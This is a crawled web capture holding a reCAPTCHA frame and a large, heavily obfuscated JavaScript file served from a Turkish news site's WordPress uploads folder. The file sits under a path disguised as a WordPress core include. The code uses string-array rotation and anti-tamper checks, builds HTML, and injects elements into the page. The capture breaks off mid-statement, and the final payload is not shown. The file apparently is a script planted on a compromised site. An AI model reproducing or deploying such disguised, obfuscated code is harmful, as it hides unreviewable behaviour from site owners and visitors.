

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7EIYZvJ9GD3xNfP99Adiuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764853697561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.denizliportal.net/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js
body_size: 321884
content:
(function(_0x41bfb0,_0x567441){function _0x5b6773(_0x1aba6b,_0x52833e,_0x32e899,_0x20a08a,_0x531a19){return _0xb38c(_0x531a19- -0x8,_0x32e899);}function _0x509263(_0x58f3d7,_0x28582e,_0x53da4b,_0x4dc5b4,_0xde2df6){return _0xb38c(_0x4dc5b4- -0x77,_0x58f3d7);}function _0x218d3f(_0x540638,_0x243606,_0xb1e820,_0x38b6ae,_0xbc56b8){return _0xb38c(_0xbc56b8-0x193,_0xb1e820);}function _0x1f2f3f(_0x3adad1,_0x512d1e,_0x2d2862,_0x2b30ab,_0x145e53){return _0xb38c(_0x2d2862-0x2bc,_0x512d1e);}function _0x40b10a(_0x431898,_0x579399,_0x5b2f12,_0x1f4a5a,_0x5aa5a0){return _0xb38c(_0x1f4a5a- -0x29b,_0x5b2f12);}var _0x2d1412=_0x41bfb0();while(!![]){try{var _0x4f96ab=-parseInt(_0x40b10a(0xab3,-0x826,0x801,0x651,-0x640))/(0x1fd7+0x94*0x16+-0x2c8e)*(parseInt(_0x40b10a(-0xc67,0x106,-0x944,-0xd2,-0xe63))/(-0x1*-0x23+0x2485*0x1+0x1253*-0x2))+parseInt(_0x40b10a(0x1ad5,0x2320,0x1059,0x16f9,0x148a))/(0x21be+0xbcc+-0x2d87)+-parseInt(_0x5b6773(0x171a,0xf66,0x23d9,0xcb0,0x1609))/(0x2110+0x12*-0x123+-0xc96)*(parseInt(_0x218d3f(0x8b6,0x1502,0x11af,0x15c2,0x1611))/(0x24a3*-0x1+-0x1346*-0x1+0x1*0x1162))+parseInt(_0x218d3f(0x1179,0x2086,0x11fa,0x107b,0x1d42))/(-0x26a2*-0x1+-0xfbe*-0x2+-0x4618)*(parseInt(_0x5b6773(0xc8f,0x446,0x196e,0x150b,0xbbd))/(-0x221*-0x7+-0x2255+0x125*0x11))+-parseInt(_0x40b10a(0x143b,0x26e8,0x15d4,0x1b38,0x1df1))/(0x42*-0x68+-0x17f*0x1a+0x41be)*(parseInt(_0x1f2f3f(0xc03,0x23e1,0x19ee,0x18e9,0x2668))/(-0x92e+0xd1d+-0x3e6*0x1))+parseInt(_0x509263(0xcb2,0x1796,0xa20,0x1117,0x19d1))/(0x1b9b+-0x335*-0xb+-0xfb6*0x4)+parseInt(_0x509263(0xdb1,0x14b1,0x72b,0xd19,0x1932))/(-0x11*-0x2d+-0x1*0x1871+0x1*0x157f);if(_0x4f96ab===_0x567441)break;else _0x2d1412['push'](_0x2d1412['shift']());}catch(_0x230750){_0x2d1412['push'](_0x2d1412['shift']());}}}(_0x5397,0x1*-0x37ddc+0x1a0d4*0x3+-0xbb9*-0x28));var _0x42204a=(function(){var _0x1e5696={'etQox':function(_0x3bb39f,_0x3fd08d){return _0x3bb39f-_0x3fd08d;},'CaMgC':function(_0x2c1a04,_0x30d86a){return _0x2c1a04>_0x30d86a;},'mFhSm':function(_0x1080dd,_0x591b3d){return _0x1080dd*_0x591b3d;},'TNRFL':function(_0x2b9a0d,_0x225a17){return _0x2b9a0d+_0x225a17;},'YnKqq':function(_0x30a0cb,_0x415c0f){return _0x30a0cb(_0x415c0f);},'UfVxE':_0x3f9831(0x19af,0x21f1,0x13b8,0x27f5,0x10e7)+_0x3f9831(0x23,-0x122,0xf0,-0x581,-0xb0d)+_0x3f9831(0x1a97,0x19bc,0x19b8,0x2224,0x140b)+_0x101118(-0x5b,-0x7fc,0x4f0,0xa41,0xcf6)+_0x31f6af(0xf1e,0x152a,0x1150,0x904,0x7b7)+_0x13bd48(0x1711,0x980,0x1ffa,0x1a13,0x1a64)+_0x2dd9ea(0x2155,0x1ae7,0x23ff,0x103e,0x18ee)+_0x2dd9ea(0x1fa0,0x9c2,0x1507,0x195e,0x1419)+_0x2dd9ea(-0x382,-0x39f,0x143d,0xda1,0x71a)+_0x101118(0x21e2,0x2375,0x1cb9,0x206d,0x10e1)+_0x13bd48(0x56d,-0x6cb,0xb31,0xfd6,0x752)+_0x3f9831(0x17a9,0x1586,0xb0d,0xf12,0xdd4)+_0x3f9831(0x9c3,-0x1e3,0x1055,0x31d,0x594)+_0x3f9831(0xf60,0xe33,0x15f,0xa73,0x12f2)+_0x101118(0xfba,0x59d,0xee1,0x3fb,0x1ac7)+_0x3f9831(0xd4,0x6c3,0x2ac,-0x866,-0x745)+_0x13bd48(0x7da,0x63b,0x110,-0x433,-0x1b2)+_0x3f9831(0x439,-0x66d,-0x44d,-0x9e7,0xbb6)+_0x101118(0x1611,0x149e,0x12ba,0x1f89,0x1c73)+_0x2dd9ea(0x547,0x1214,-0x61d,-0x60a,0x569)+_0x101118(0x127b,0x1fab,0x1bd2,0x24b6,0x14e2)+_0x2dd9ea(0x4b9,0xd5b,0x1a86,0xcd8,0x12ee)+_0x3f9831(0x10b,0x9ae,0x263,0xe0c,0x9bb)+_0x31f6af(0xc5f,0x53c,-0x53,0x993,0xac3)+_0x31f6af(0xe02,0x16f6,0x889,0x1454,0x1b62)+_0x31f6af(0xa33,0x2468,0x1a23,0x1882,0xbde)+_0x101118(0x1d5b,0x1910,0x17c6,0x1405,0xd26),'FWaaL':_0x2dd9ea(-0x27c,0x86e,0xbd7,-0x232,0x1fc)+_0x3f9831(0x17f5,0x265a,0x170e,0x242f,0xb41)+_0x31f6af(0xd20,-0x8d,-0x15,0x479,0x9b7)+_0x2dd9ea(-0x43c,-0x5a9,-0x221,0xcf0,0x24c)+_0x2dd9ea(0x5ff,0xc6f,0x126b,0x1480,0xd1f)+_0x13bd48(0x1ec0,0x1753,0x1b2b,0x236c,0x1921)+_0x2dd9ea(0xfc1,0x995,0x551,-0xa7e,0x30c)+_0x3f9831(0x11af,0x755,0x1af8,0x14e5,0x56b)+_0x3f9831(0xba4,0x1232,0x568,0x1367,0x10f7)+_0x2dd9ea(0x1818,0x1c7f,0x218c,0x18a9,0x179e)+_0x31f6af(0x8e9,0x7ca,0xe17,0x14cd,0x1774)+_0x13bd48(0x10e8,0x872,0x1abe,0xadc,0x1a23)+_0x13bd48(0x1810,0x9f1,0x9dd,0x22ef,0xe49)+_0x13bd48(0xe67,0x370,0x129,0x169c,0x1bd6)+_0x3f9831(0x172b,0x1990,0x2052,0x2564,0xaa0)+_0x2dd9ea(0x125b,0xabf,0x22b7,0xa2d,0x1527)+_0x101118(0x17a,0xd0e,0xa1c,0x3ee,-0x12)+_0x101118(0x1467,0x1bf9,0x18f3,0x1796,0x2637)+_0x2dd9ea(0xa6,0x2db,-0x99f,0x801,-0xab)+_0x3f9831(0xcce,0x7bf,0x12c,0xe1b,0x1565)+_0x2dd9ea(0x10c3,0x1217,0x1312,0x133d,0x184e)+_0x13bd48(0x1643,0x14ff,0x13ea,0x166b,0x191d)+_0x3f9831(0xae6,0xf2a,0xfab,0x12ee,0x987)+_0x101118(0xbb4,0x19cf,0xd55,0x12e1,0xa66)+_0x13bd48(0x14fc,0xcd2,0x717,0xeff,0xefe)+_0x3f9831(0x1892,0x1642,0x21d3,0x1c44,0x152c)+_0x31f6af(0x13ab,0x2c7a,0x1b12,0x1e7b,0x177b)+_0x13bd48(0x104c,0x196e,0x1498,0x1024,0x5c6)+_0x31f6af(0xff1,0x168f,0x162f,0xb0a,0x709)+_0x13bd48(0x1990,0x23e4,0x2301,0x2036,0xbc9)+_0x101118(0x2502,0x1b4d,0x1be9,0x1c73,0x170c)+_0x3f9831(0xf92,0x883,0x15e1,0x17db,0x1dee)+_0x31f6af(0x531,0x15c9,0x11d3,0x100a,0x318)+_0x2dd9ea(0x1038,0x705,-0x802,0x5e5,0x3e7)+_0x31f6af(0x1000,0x11f2,0x1de9,0x122b,0x16eb)+_0x13bd48(0x9cd,0x1330,0x12bd,0x15b6,0x102c)+_0x101118(0xb49,0x235c,0x1861,0xfce,0xb4b)+_0x101118(0x806,0xe65,0x7b4,-0xc5,0x94e)+_0x2dd9ea(-0x98b,0xd45,0x8bb,0x5aa,0x18d)+_0x3f9831(0x18e0,0x2106,0x1b63,0xc00,0x1e0e)+_0x31f6af(0x165f,0x1dbd,0x1c96,0x212b,0x1c8d)+_0x2dd9ea(0x14f4,0x18c4,0xabf,0x1e85,0x10cb)+_0x2dd9ea(0x165e,0x1b9c,0x1efd,0x13f1,0x17fa)+_0x2dd9ea(-0x666,0x8e4,0x1080,0x501,0x238)+_0x31f6af(0x59b,0xfae,0x1519,0x920,0x14fb)+_0x101118(0x2390,0x195c,0x1e5d,0x12c6,0x1172)+_0x13bd48(0x1703,0x120e,0x1b0a,0x169d,0x2176)+_0x13bd48(0x14c4,0x1fa7,0x1baa,0xc14,0x16f4)+_0x3f9831(0x1859,0x2034,0x1a82,0xe2f,0x117d)+_0x13bd48(0x154e,0x9df,0xe4d,0x115a,0xe17)+_0x31f6af(0x2370,0x1e70,0x1d5c,0x1e2f,0x1edc)+_0x101118(0x2323,0x11e3,0x1ab1,0x23db,0x11b0)+_0x2dd9ea(0x16b0,0x148f,0x26c,0xdd2,0xe34)+_0x3f9831(0xa5e,0x30,-0x209,0x413,0xc2c)+_0x101118(0x106f,0x194d,0x1b8a,0x1612,0x1eaf)+_0x31f6af(0x191a,0xf29,0x149c,0x1bc2,0x294d)+_0x101118(0x17dc,0x2131,0x1476,0xc59,0x1978)+_0x101118(0x1a8f,0x1339,0xf0d,0xdeb,0x119d)+_0x31f6af(0x148e,0x1442,0x112f,0xab5,0x67c)+_0x101118(0xde0,0xd5a,0x5fd,-0x476,0x9b5)+_0x31f6af(0x1647,-0x4d4,0xf78,0x7f6,0xc)+_0x2dd9ea(-0x4ca,-0x9e9,-0x75a,-0x897,0x25c)+_0x31f6af(0x2b78,0x239c,0x15b6,0x1dd2,0x20a5),'MxFNZ':_0x13bd48(0x62c,0x94a,0xaf8,0xa81,0x12d0),'vGsbH':function(_0x10b06b){return _0x10b06b();},'Ellzl':function(_0x2fcf78,_0x1e79e1){return _0x2fcf78!==_0x1e79e1;},'QHtvg':_0x2dd9ea(0x136f,0xa43,-0x495,0x1440,0x624),'xkRYj':_0x3f9831(0x8e5,-0x2de,0x16a9,-0x49c,-0x1b5),'nsIdi':_0x3f9831(0x537,0x151,0x53e,0x750,0x9c2),'DMnsR':function(_0x34c2b2,_0x4e64df){return _0x34c2b2!==_0x4e64df;},'mQgah':_0x101118(0xf96,0x260e,0x18a5,0x2692,0x1ac8)};function _0x3f9831(_0x122dd8,_0x455b39,_0x5a2357,_0x3ec98e,_0x51cd88){return _0xb38c(_0x122dd8- -0x334,_0x3ec98e);}function _0x13bd48(_0x43c3bf,_0x5b99e6,_0x410168,_0xe709c1,_0x5802a6){return _0xb38c(_0x43c3bf-0x30c,_0xe709c1);}function _0x31f6af(_0x32f1ba,_0xcc3abf,_0x18b54b,_0x38447b,_0x3034ca){return _0xb38c(_0x38447b-0x330,_0x3034ca);}var _0x38c1ab=!![];function _0x101118(_0xfcde92,_0x583050,_0x3bc66e,_0x5801f6,_0x3eb725){return _0xb38c(_0x3bc66e-0x1c4,_0x583050);}function _0x2dd9ea(_0x234c94,_0x23c5b7,_0x15a571,_0x1e768d,_0x3b8e17){return _0xb38c(_0x3b8e17- -0x264,_0x23c5b7);}return function(_0x443f6e,_0x371504){var _0x3b2c6c={'UGaOJ':function(_0x43168e,_0x84379e){function _0x52b6a4(_0x56983f,_0x55f443,_0x5596c3,_0x46c5e7,_0xe51fce){return _0xb38c(_0x46c5e7-0x2f7,_0xe51fce);}return _0x1e5696[_0x52b6a4(0x315,0xd85,0x772,0x818,-0x1db)](_0x43168e,_0x84379e);},'uUcbw':function(_0x478daa,_0x487f29){function _0x2899a2(_0xd09da,_0x47f581,_0x3ba4f1,_0x2f6847,_0x5b6717){return _0xb38c(_0x2f6847-0x2b9,_0x5b6717);}return _0x1e5696[_0x2899a2(0x1019,0x1875,0x2387,0x153f,0xcca)](_0x478daa,_0x487f29);},'zKlGd':function(_0x56c526,_0x5f0984){function _0x14b80c(_0x3c36a7,_0x29627f,_0x156087,_0x3d8c7d,_0x2c6960){return _0xb38c(_0x3c36a7- -0x1ee,_0x156087);}return _0x1e5696[_0x14b80c(0x188a,0x160a,0xe2e,0xa7f,0x13e9)](_0x56c526,_0x5f0984);},'iUvdy':function(_0x15ce2e,_0x3ed737){function _0x2e1968(_0x51d722,_0x2cb1a4,_0x54b9b1,_0x2a9c98,_0x2d4823){return _0xb38c(_0x2d4823- -0x2f3,_0x2cb1a4);}return _0x1e5696[_0x2e1968(0x1537,0xd67,0xf0b,0x15c8,0xc18)](_0x15ce2e,_0x3ed737);},'IPCCA':function(_0x50f6ea,_0x57e3bb){function _0x1b0ce1(_0x145573,_0x39eba6,_0x2a384d,_0x457db8,_0xcbaa5f){return _0xb38c(_0x145573- -0x1a9,_0xcbaa5f);}return _0x1e5696[_0x1b0ce1(0x12f7,0x48c,0x1511,0xac7,0xe2a)](_0x50f6ea,_0x57e3bb);},'mzTHO':_0x1e5696[_0x442977(0x1eed,0x1135,0xba3,0xf9e,0x15fe)],'HIMYG':_0x1e5696[_0x442977(0xc0a,0x17d9,0x164e,0xbbc,0x16b2)],'FwPSj':_0x1e5696[_0x1d6676(0xc81,0x1790,0xa28,0xf05,0xd68)],'tIsjP':function(_0x49081b){function _0x2d52fb(_0x37a99f,_0x2794ec,_0x7863d0,_0x397bb3,_0x1141a8){return _0x442977(_0x37a99f-0xa7,_0x37a99f- -0x8f,_0x397bb3,_0x397bb3-0x30,_0x1141a8-0xd0);}return _0x1e5696[_0x2d52fb(0x18b7,0x22e1,0x1e1b,0x2523,0xd70)](_0x49081b);},'CytvL':function(_0x1eaf09,_0xff05ad){function _0x3c1650(_0x489756,_0x20fc72,_0x552cd8,_0x108946,_0xc14659){return _0x4dc024(_0x552cd8-0x5a4,_0x20fc72-0x1e0,_0xc14659,_0x108946-0x1b,_0xc14659-0xd6);}return _0x1e5696[_0x3c1650(0x10ec,0x2062,0x1941,0x2050,0x22d5)](_0x1eaf09,_0xff05ad);},'Dvhcr':_0x1e5696[_0x1d6676(-0x55f,0xfd1,0x78d,-0x4f3,0x90b)],'fMHkN':_0x1e5696[_0x1d6676(0xfd5,0x1641,0x1342,0x360,0x107d)],'AvtdA':function(_0x4fc524,_0x3206f9){function _0x2fb76f(_0x33e76b,_0x51c79c,_0x1eb08c,_0x5d3e4b,_0xb50753){return _0xc48905(_0x33e76b-0x71,_0x51c79c-0x299,_0x1eb08c-0x141,_0x5d3e4b-0x12,_0x33e76b);}return _0x1e5696[_0x2fb76f(0x2446,0x1698,0xc6c,0x1fdf,0x18a5)](_0x4fc524,_0x3206f9);},'UUjoA':_0x1e5696[_0xc48905(0x525,0x326,0x3a1,-0xb38,0xbfc)]};function _0x4dc024(_0x18a331,_0x2c6348,_0x45648d,_0x12df79,_0x5f54d4){return _0x13bd48(_0x18a331- -0x6a6,_0x2c6348-0xe8,_0x45648d-0xc2,_0x45648d,_0x5f54d4-0x6d);}function _0x1fb603(_0x546c91,_0x1b17dc,_0xc3a63c,_0x2f534c,_0x5cfb04){return _0x13bd48(_0x1b17dc- -0x16c,_0x1b17dc-0x16b,_0xc3a63c-0xa,_0x546c91,_0x5cfb04-0x6e);}function _0xc48905(_0x469675,_0x193bca,_0xbf67ec,_0x30c34d,_0x721d56){return _0x13bd48(_0x193bca- -0x644,_0x193bca-0x7b,_0xbf67ec-0x1c7,_0x721d56,_0x721d56-0x64);}function _0x442977(_0x46dcb9,_0x59811,_0x209bba,_0x46bbbf,_0x512d5f){return _0x101118(_0x46dcb9-0x115,_0x209bba,_0x59811- -0x2b7,_0x46bbbf-0xa5,_0x512d5f-0x31);}function _0x1d6676(_0x160b7e,_0x4a0759,_0x53bc08,_0x533c6a,_0x17a9a5){return _0x31f6af(_0x160b7e-0x14d,_0x4a0759-0x1ab,_0x53bc08-0x167,_0x17a9a5- -0x423,_0x53bc08);}if(_0x1e5696[_0x442977(-0x662,0x792,0x469,-0xb2,0x715)](_0x1e5696[_0x4dc024(0x57b,-0x547,-0x16b,0x4e0,0x48b)],_0x1e5696[_0x442977(-0x14e,0x822,0x6a7,0x15eb,-0xb6)])){for(var _0x1c8e94=_0x3b2c6c[_0x1d6676(0x285e,0x1ce0,0x2323,0x243f,0x1ae7)](_0x3df756[_0xc48905(-0xa3d,0x378,0xfc5,-0x8a4,-0x62a)+'h'],0x1*-0x1f33+0x9*-0x99+-0x5*-0x751);_0x3b2c6c[_0x1fb603(0x11a2,0x1218,0x1f8d,0x2043,0x19c6)](_0x1c8e94,0x1f45+0x5f4+0x1*-0x2539);_0x1c8e94--){var _0xd4afa8=_0x14600a[_0x1d6676(0x83b,0x18ad,0x17d0,0x164a,0xd37)](_0x3b2c6c[_0x1d6676(0x2163,0x1160,0x1a6e,0x13a2,0x1d04)](_0x1f5592[_0x442977(0xca6,0xaf,-0xdbe,-0xd8d,-0xaed)+'m'](),_0x3b2c6c[_0x1fb603(0x1a26,0xc8b,0x468,0x1620,0x105e)](_0x1c8e94,0xeb0+0x14af+-0x235e)));[_0x5bc978[_0x1c8e94],_0x45fb66[_0xd4afa8]]=[_0x1341da[_0xd4afa8],_0x341863[_0x1c8e94]];}return _0x3dfc8b;}else{var _0x4da352=_0x38c1ab?function(){function _0x575ebc(_0x5d1add,_0x5a358e,_0x344809,_0x5f59a6,_0x2f8f20){return _0x1fb603(_0x344809,_0x2f8f20- -0x11c,_0x344809-0xc1,_0x5f59a6-0x1c9,_0x2f8f20-0x1c4);}function _0x45d52c(_0x369e0a,_0x3c561f,_0x590940,_0x54594a,_0xa312f3){return _0x4dc024(_0xa312f3- -0x2a,_0x3c561f-0x3a,_0x54594a,_0x54594a-0x9d,_0xa312f3-0x12b);}function _0x53ad86(_0x441ea4,_0x594b20,_0x4c1ea2,_0x3666f8,_0x4db4a1){return _0x1d6676(_0x441ea4-0x176,_0x594b20-0x181,_0x4c1ea2,_0x3666f8-0x3d,_0x594b20- -0x2b7);}function _0x5eef5e(_0x1366ae,_0x534658,_0x2319f3,_0x19293f,_0x3314f5){return _0x1fb603(_0x534658,_0x3314f5- -0xb3,_0x2319f3-0x53,_0x19293f-0x1de,_0x3314f5-0xc3);}function _0x2021ea(_0x4388f4,_0x53edfd,_0x4ea6c5,_0x153eae,_0x52578b){return _0x1d6676(_0x4388f4-0x1c6,_0x53edfd-0xe2,_0x4388f4,_0x153eae-0x127,_0x53edfd-0x266);}if(_0x3b2c6c[_0x2021ea(0x12a9,0xfb6,0x155a,0x8b4,0x576)](_0x3b2c6c[_0x2021ea(0x1ad6,0x1b9c,0x1752,0x11cf,0xf05)],_0x3b2c6c[_0x575ebc(0x7f7,0x21f3,0xd6a,0x1922,0x162c)])){if(_0x371504){if(_0x3b2c6c[_0x45d52c(0x10c0,0x97c,0xe9f,0xa1a,0x333)](_0x3b2c6c[_0x575ebc(0xb39,0x861,0x5fd,0xbc7,0x1b7)],_0x3b2c6c[_0x575ebc(-0xfb,0x70b,0x219,-0x232,0x1b7)]))return _0x2020b9;else{var _0xfb780b=_0x371504[_0x45d52c(0xc33,0x5b2,0x209e,0xc59,0x13c0)](_0x443f6e,arguments);return _0x371504=null,_0xfb780b;}}}else{var [_0x589b29,_0x3c76aa]=_0x3b2c6c[_0x2021ea(0x1059,0xeba,0xb08,0x1d26,0x1a7)](_0x74d607,[{'data':_0x3b2c6c[_0x575ebc(0xeac,0x2007,0x1f35,0xd0f,0x1863)]},{'cl':'\x20*','data':_0x3b2c6c[_0x2021ea(0x1849,0xbfe,0xbae,0x156a,0x105b)]}]);_0x589b29[_0x575ebc(0x1091,0x223a,0x13fa,0xe41,0x184f)]=_0x3b2c6c[_0x2021ea(0x1f8e,0x115e,0x17c1,0x2fc,0x197e)],_0x589b29[_0x5eef5e(0x22f5,0xdcd,0x1ed7,0x2380,0x1aea)+_0x53ad86(0x78e,0x69c,0x1255,0x8e2,0x9d6)+'d'](_0x3b2c6c[_0x575ebc(0x13f5,0x13a1,0xb94,0x172a,0x907)](_0x34df37)),_0x45fd1f[_0x53ad86(0xc7f,-0x69,-0xc6c,0xbe0,-0xd49)][_0x575ebc(0x28b3,0x13bc,0x1c19,0x172f,0x1a81)+_0x2021ea(0x154d,0xbb9,0x1326,0xa84,0x472)+'d'](_0x589b29);}}:function(){};return _0x38c1ab=![],_0x4da352;}};}()),_0x2b0a40=_0x42204a(this,function(){var _0x1a0ee0={};function _0x3f7f22(_0xc9ea0f,_0x35764a,_0x18289f,_0x46bdc6,_0xe71e89){return _0xb38c(_0xe71e89-0x21c,_0xc9ea0f);}function _0x2c3210(_0x81faef,_0xbba20c,_0xf34af0,_0x41658d,_0x51c3ff){return _0xb38c(_0x51c3ff-0x2d9,_0xf34af0);}_0x1a0ee0[_0x3f7f22(0x3a6,0x5c7,0x10fc,0xe17,0x418)]=_0x3f7f22(0x1e16,0x18ab,0x18ff,0xea3,0x1cdf)+_0x15649f(0x17db,0x269b,0x1d90,0x1c9f,0x2851)+'+$';function _0x53fcb4(_0x2a3896,_0x498538,_0x5bfe96,_0xc09bce,_0x35f43f){return _0xb38c(_0xc09bce- -0x274,_0x35f43f);}function _0x4f9499(_0x2c48e1,_0x439faf,_0x4c7067,_0x4db4f9,_0x125788){return _0xb38c(_0x4c7067- -0xb,_0x2c48e1);}function _0x15649f(_0x5949a4,_0x3ca7f3,_0x59617d,_0x423c2e,_0xf7b3ac){return _0xb38c(_0x59617d-0x360,_0x5949a4);}var _0x51054c=_0x1a0ee0;return _0x2b0a40[_0x3f7f22(0x1ca9,0x2ab2,0x25f3,0x14da,0x1f73)+_0x2c3210(0x648,-0x23f,0x36a,-0x709,0x73f)]()[_0x53fcb4(0xaaf,0x753,0xee6,0x4d2,0x36d)+'h'](_0x51054c[_0x2c3210(-0x46b,0x66e,-0x7ff,0x885,0x4d5)])[_0x3f7f22(0x24f3,0x2b29,0x16c4,0x11d9,0x1f73)+_0x53fcb4(0xe3d,-0xaf0,0xbac,0x1f2,0xff9)]()[_0x15649f(0x138b,0x10c6,0xc44,0x17ac,0x198d)+_0x3f7f22(0x1b3a,0x153f,0x10ea,0x1d33,0x1787)+'r'](_0x2b0a40)[_0x3f7f22(0xd2e,0xfd,0x3fb,-0x43d,0x962)+'h'](_0x51054c[_0x15649f(0x6d1,0x1031,0x55c,-0x303,0xe25)]);});_0x2b0a40();var _0x5d0015=(function(){var _0x1b935e={'XYqDQ':function(_0x466a98,_0x82b1f8){return _0x466a98==_0x82b1f8;},'TmhEW':function(_0x3f2894,_0x2356a8){return _0x3f2894!==_0x2356a8;},'SSqwW':_0x1eab1f(0x15fe,0x8b1,0xa47,0xb7e,0x101b),'CAWlB':function(_0x328bc4,_0x56391b){return _0x328bc4===_0x56391b;},'xesvq':_0x1eab1f(0x8f1,0xb26,0x6b0,0xfc,0x408),'zpzLv':_0x2aac89(0x127f,0xa1f,0xb35,0x1098,0x559)+_0x1eab1f(0x2409,0x1f2e,0xdc8,0x1481,0x15b7),'uZEqj':function(_0x428c7b,_0x5a673e){return _0x428c7b(_0x5a673e);},'rvoYe':_0x1eab1f(0x1f6,0x17d7,0x226,0xe2f,0xa9a)+_0x2aac89(-0x6ca,-0x71f,0x828,0x675,0x26e)+_0x27e2ce(0x1bc2,0x1fda,0x18fc,0x2781,0x1dce)+_0x2aac89(0x1d64,0x1fca,0x12ed,0x1d0f,0x1596)+_0x27e2ce(0x252,-0x324,0x45d,-0xa49,-0x873)+_0x1eab1f(-0x8cc,0xb1c,-0xa7f,0xda8,-0x91)+_0x1eab1f(0x1049,0x120e,0x18d3,0x7b1,0xeb7)+_0x1eab1f(0x1168,0x532,0x1996,0x1d02,0x1111)+_0x715d05(0x66e,0x8ca,0x1223,0xb82,0x157e)+_0x2aac89(0x1ba4,0x1340,0x1d06,0x1b56,0x16d8)+_0x58149e(0x13fb,0x5c7,0xad3,0x1499,0xed4)+_0x1eab1f(0x213e,0xd26,0x13e0,0x1eac,0x162c)+_0x58149e(0x7e1,-0x2bd,0xbed,0xbef,0x2e2),'boxvx':function(_0x35805f,_0x1197f6){return _0x35805f+_0x1197f6;},'EYhfP':_0x58149e(0x1dcd,0xf65,0x1e15,0x11bb,0x1d96)+_0x2aac89(0x38e,0x1185,0x1891,0x10c9,0x1d46)+_0x27e2ce(-0x89,0x108,-0x740,-0xa47,0x176)+_0x2aac89(0xb67,0xae0,0x1183,0x1559,0xa61)+_0x1eab1f(0x685,0x97f,-0xf1,-0x6df,0x248)+_0x1eab1f(0x1346,0x18a4,0x851,0x151e,0x10c0)+_0x715d05(0x1937,0x125f,0x8ad,0x762,0x202a)+'\x22>','XNpxv':function(_0xd2ddce,_0x3952db){return _0xd2ddce(_0x3952db);},'owgcU':_0x27e2ce(0x14b5,0x1fe0,0x1a1c,0xe74,0x21ad)+_0x2aac89(0x7d3,0xbd8,0xcb,0xc93,0xb0c),'NHiUu':_0x1eab1f(0x160d,0x183c,0xd35,0x12ac,0x1667)+_0x27e2ce(0x99b,0xb91,0x3a8,-0x329,0x169b),'tWTEB':_0x1eab1f(-0x7,0x930,0x6e4,0xe6a,0xa9)+_0x2aac89(0x8c5,0x1c3,0x919,0x9c2,0x381),'vZIKy':_0x2aac89(0x1c64,0x12e7,0x18bc,0x1b44,0x2651)+_0x1eab1f(0x184d,0x116d,-0x1c8,0xcab,0xaad)+_0x27e2ce(0x124c,0xf16,0x4ab,0xecf,0x11aa)+_0x58149e(0x91f,-0xe8,0x856,0x15bc,0xd52)+_0x715d05(0x455,0xd66,0x13fe,0x18bd,0x109f)+_0x715d05(0x1507,0x13db,0x85a,0xe6c,0x5bb)+_0x1eab1f(-0x5aa,-0x4b1,-0x1b4,0x3b1,0x432),'rhuUZ':_0x2aac89(0x16da,0xfd7,0x1508,0x8da,0xb6b),'gkkgl':_0x27e2ce(0x1238,0x1d45,0xca8,0x1328,0xc54)+'n>','RWHOI':function(_0xe09cff,_0x30ceb4){return 